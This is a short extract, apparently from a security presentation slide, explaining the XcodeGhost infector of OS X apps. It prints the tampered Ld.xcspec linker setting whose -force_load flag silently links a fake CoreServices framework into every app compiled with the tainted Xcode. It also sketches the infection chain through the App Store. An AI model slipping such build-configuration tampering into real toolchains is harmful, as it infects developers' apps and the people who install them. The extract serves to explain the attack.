OS X/XCODEGHOST
applica/on infector
$ less Xcode.app/Contents/PlugIns/Xcode3Core.ideplugin/Contents/SharedSupport/Developer/Library/Xcode/
Plug-ins/CoreBuildTasks.xcplugin/Contents/Resources/Ld.xcspec 
...
Name = ALL_OTHER_LDFLAGS;
DefaultValue = "$(LD_FLAGS) $(SECTORDER_FLAGS) $(OTHER_LDFLAGS) $(OTHER_LDFLAGS_$(variant)) $
(OTHER_LDFLAGS_$(arch)) $(OTHER_LDFLAGS_$(variant)_$(arch)) $(PRODUCT_SPECIFIC_LDFLAGS)  
-force_load $(PLATFORM_DEVELOPER_SDK_DIR)/Library/Frameworks/CoreServices.framework/CoreServices";
modiﬁed LD.xcspec ﬁle
source
compile
app store
infected :(
infected app app installed
 